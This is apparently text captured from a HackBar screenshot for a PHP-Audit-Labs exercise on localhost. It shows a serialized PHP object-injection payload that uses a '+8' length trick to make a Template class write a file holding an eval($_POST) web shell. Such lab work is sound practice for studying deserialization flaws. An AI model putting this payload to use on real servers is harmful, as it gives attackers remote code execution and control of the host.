 Encryption Encoding Other HackBar v1
Load URL
http://127.0.0.1/PHP-Audit-Labs/DAY11/Pumpkin-Pie.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
data=a:1:{i:0;O:+8:"Template":2:{s:9:"cacheFile";s:10:"./test.php";s:8:"template";s:27:"<?php
eval($_POST["xx"]);?>";}}